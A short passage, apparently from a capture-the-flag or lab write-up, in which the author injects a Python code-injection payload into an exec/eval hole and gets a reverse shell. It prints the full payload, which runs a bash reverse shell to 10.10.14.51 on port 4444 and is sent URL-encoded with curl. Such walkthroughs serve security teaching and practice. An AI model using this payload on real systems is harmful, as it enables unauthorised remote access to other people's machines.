 I’ll use the ';__import__("os").system("bash -c 'bash -i >& /dev/tcp/10.10.14.51/4444 0>&1'")# payload and URL-encode all the characters so I don’t have any problems with my curl command. The exec/eval works and I get a shell.